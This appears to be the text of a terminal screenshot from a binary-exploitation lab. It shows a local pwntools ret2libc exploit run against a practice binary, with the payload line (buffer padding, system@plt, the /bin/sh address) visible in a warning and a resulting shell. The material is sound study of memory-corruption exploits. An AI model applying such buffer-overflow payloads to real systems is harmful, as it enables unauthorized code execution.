 cyl@cyl-virtual-machine: ~/EX2A
cyl@cyl-virtual-machine:~/EX2A$ python3 ret2libc1.py
[+] Starting local process './ret2libc1': pid 4842
ret2libc1.py:7: BytesWarning: Text is not bytes; assuming ASCII, no guarantees.
See https://docs.pwntools.com/#bytes
  payload = flat(['a' * 112, system_plt, 'b' * 4, binsh_addr])
[*] Switching to interactive mode
RET2LIBC >_<
$ ls
ret2libc1     ret2libc2.py   ret2shellcode.py  ret2text
ret2libc1.py  ret2libc3      ret2syscall       ret2text.py
ret2libc2     ret2shellcode  ret2syscall.py
$ whoami
cyl
$